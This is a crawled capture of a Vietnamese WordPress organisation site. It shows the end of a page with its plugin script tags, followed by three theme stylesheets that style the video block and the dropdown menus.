var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css
body_size: 675
content:
.block-newslist-videos{
    overflow: hidden;
    width: 100%;
}
.block-title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.block-title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.block-title-heading a{
    text-decoration: none;
}
article.post-video-first {
    width: 100%;
    position: relative;
}
article.post-video-first.post-video-banner {
    width: 100%;
    height: 384px;
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}
article.post-video-first.post-video-banner figure{
    width: 100%;
    height: 384px;
    position: relative;
}
article.post-video-first figure .bg-video{
    background: url("../images/icon-video.png") center no-repeat;
    position: absolute;
    padding: 43px;
    top: 35%;
    left: 43%;
}
.banner-right{
    float: right;
    width: 190px;
    height: 384px;
    margin-bottom: 10px;
}
.post-video-first figure img{
    width: 100%;
    height: 100%;
}
.post-video-first h2.heading {
    background: url("../images/bg-title.png") repeat;
    position: absolute;
    bottom: 0;
    margin: 0;
    padding: 10px 2%;
    width: 100%;
}
.post-video-first h2.heading a{
    font-family:"OpenSansSB"; 
    font-size: 18px;
    color: #fff;
    text-decoration: none;
}
.post-video-inner{
    margin-right: -1.2%;
}
article.post-video-item {
    float: left;
    width: 23.8%;
    margin-right: 1.2%;
}
article.post-video-item img {
    width: 100%;
}
.post-video-item figure{
    margin-bottom: 5px;
    position: relative;
}
article.post-video-item figure .bg-video-thumb{
    background: url("../images/icon-video-thumb.png") center no-repeat;
    position: absolute;
    padding: 25px;
    top: 22%;
    left: 36%;
}
.post-video-item .heading a{
    font-family:"OpenSans"; 
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}
@media all and (max-width: 640px){
    .banner-right{
        display: none;
    }
    article.post-video-first.post-video-banner,
    article.post-video-first.post-video-banner figure{
        width: 100%;
        height: auto;
    }
    article.post-video-first.post-video-banner figure{
        margin: 0;
    }
    .post-video-inner{
        margin-right: -2%;
    }
    article.post-video-item {
        width: 48%;
        margin-right: 2%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css
body_size: 1450
content:
html{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    overflow-y:scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
*{
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit
}

.sf-menu.menu{
    margin:0 0 0 0px;
    padding:0;
    display:table;
    width:100%;
    line-height:1.14286em;
    padding-bottom:26px
}
.sf-menu.menu:before,.sf-menu.menu:after{
    content:" ";
    display:table
}
.sf-menu.menu:after{
    clear:both
}
@media (max-width:979px){
    .sf-menu.menu{
        display:none
    }
}
@media (max-width:659px){
    .sf-menu.menu{
        display:none
    }
}
.sf-accordion.sf-menu.menu{
    padding-bottom:0
}
.sf-menu ul{
    padding-left:0;
    margin:0;
    left:0;
    position:absolute;
    top:-99999em;
    min-width:20em
}
.sf-hidden{
    position:absolute;
    left:-99999em !important;
    top:-99999em !important
}
.sf-menu li{
    display:inline-block;
    vertical-align:middle;
    position:relative
}
.sf-menu li li{
    display:block;
    text-align:left
}
.sf-menu a,.sf-menu span.nolink{
    padding:10px 20px 8px 20px;
    text-decoration:none;
    display:block;    
}
.sf-menu li.sf-depth-1{
    border:1px solid transparent;
    border-top-width:0;
    border-bottom-width:0
}
.sf-menu li.sf-depth-1>a{
    padding:10px 10px;
    max-height:64px;
    padding-bottom:0;
    white-space:nowrap
}
.sf-accordion.sf-menu li.sf-depth-1>a{
    max-height:none;
    padding:10px 10px
}
.sf-menu a.sf-with-ul,.sf-menu span.nolink.sf-with-ul{
    padding-right:35px
}
.sf-menu.rtl a.sf-with-ul,.sf-menu.rtl span.nolink.sf-with-ul{
    padding-left:35px;
    padding-right:10px
}
.sf-menu.sf-navbar a,.sf-menu.sf-navbar span.nolink{
    border:0
}
.sf-menu span.sf-description{
    color:#555555;
    display:block;
    font-size:0.8em;
    line-height:1.5em;
    margin:5px 0 0 5px;
    padding:0
}
.sf-menu.rtl span.sf-description{
    margin:5px 5px 0 0
}
.sf-menu li.sf-depth-1{
    vertical-align:middle;
    height:92px;
    text-align:center
}
.sf-menu li.sf-depth-1.lafarge-megamenu-processed .sf-sub-indicator{
    display:none
}
@media (max-width:979px){
    .sf-menu li.sf-depth-1{
        height:auto
    }
    .sf-menu li.sf-depth-1:not(.lafarge-megamenu-processed){
        text-align:left
    }
}
.sf-menu li li a{
    position:relative
}
.sf-menu li li a:after{
    content:"";
    position:absolute;
    left:20px;
    right:20px;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu a.sf-depth-1:hover,.sf-menu a.sf-depth-1:focus{
    
}
.sf-menu li li a:focus,.sf-menu li li a:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu li li a:focus:after,.sf-menu li li a:hover:after{
    content:normal
}
.sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
    content:normal !important
}
@media (max-width:979px){
    .sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
        content:""
    }
}
.sf-menu li li a{
    background-color:#fff;
    background-color:rgba(255,255,255,0.93)
}
.sf-menu li ul{
    border:1px solid rgba(166,180,171,0.4);
    overflow:visible !important
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{
    left:-1px;
    top:100%;
    z-index:1
}
ul.sf-main-menu>li>ul{
    margin-top:14px
}
.sf-menu li li:hover>ul,.sf-menu li li.sfHover>ul{
    left:198px;
    top:-1px
}
.sf-menu .sf-sub-indicator{
    position:absolute;
    right:20px;
    top:50%;
    margin-top:-5px;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2486px;
    background-repeat:no-repeat;
    height:10px;
    width:6px
}
.sf-menu a:hover .sf-sub-indicator{
    background-position:0 -2502px
}
.sf-menu .sf-depth-1:hover>.sf-sub-indicator,.sf-menu .sf-depth-1>.sf-sub-indicator{
    background-image:none
}
ul.sf-menu.sf-accordion{
    clear:both;
    padding-top:57px;
    margin-top:20px
}
@media (max-width:659px){
    ul.sf-menu.sf-accordion{
        padding-top:0;
        margin-top:0;
        border-top:1px solid #dadada
    }
}
@media (max-width:979px){
    .scrolled-main-header ul.sf-menu.sf-accordion{
        padding-top:0;
        border-top:1px solid #bababa
    }
}
ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{
    display:table;
    width:100%;
    margin:0;
    background-color:#fff
}
.sf-menu.sf-accordion a{
    padding-left:30px
}
@media (max-width:979px){
    .sf-menu.sf-accordion a{
        padding-left:5px
    }
}
.sf-menu.sf-accordion ul a{
    margin-left:30px
}
.sf-menu.sf-accordion ul a+ul{
    padding-left:30px
}
.sf-menu.sf-accordion a{
    font-size:1.14286em;
    font-weight:normal
}
.sf-menu.sf-accordion a br{
    display:none
}
.sf-menu.sf-accordion a.menuparent{
    position:relative;
    overflow:hidden
}
.sf-menu.sf-accordion a.menuparent>span{
    content:"";
    position:absolute;
    right:0.75em;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2560px;
    background-repeat:no-repeat;
    height:36px;
    width:36px;
    top:50%;
    margin-top:-18px
}
.sf-menu.sf-accordion li.sf-depth-3 ul li:not(.sf-clone-parent){
    display:none
}
.sf-menu.sf-accordion .sf-clone-parent a:before{
    content:normal
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent>span{
    background-position:0 -2518px
}
ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded>ul{
    left:auto !important;
    top:auto !important;
    position:relative
}
.sf-menu.sf-accordion ul{
    border-left:0
}
.sf-menu.sf-accordion li a{
    background:none
}
.sf-menu.sf-accordion a.sf-depth-1{
    border:0
}
.sf-menu.sf-accordion li a:focus,.sf-menu.sf-accordion li a:hover,.sf-menu.sf-accordion a.sf-depth-1:focus,.sf-menu.sf-accordion a.sf-depth-1:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion li.sf-depth-1{
    max-width:none
}
.sf-menu.sf-accordion li a:after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu.sf-accordion li li a:after{
    left:20px;
    right:20px
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css
body_size: 836
content:
.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
}
.menu-item i._mi {
    width: auto;
    height: auto;
    margin-top: -.265em;
    font-size: 1.2em;
    line-height: 1;
}
.menu-item i._mi, .menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 20px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#ebebeb;
	color: black;
}
#superfish-1 >li>a{
	text-transform: uppercase;
	color:white
}
#superfish-1 li .sub-menu li a{
	color:black;
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background-color: rgba(255,255,255,0.93);
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
@media only screen and (min-width: 980px){
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 35px;
		content: '';
		top: 0;
		right: -1px;
		/*background: url(../images/br-right.jpg) no-repeat;*/
	}
}
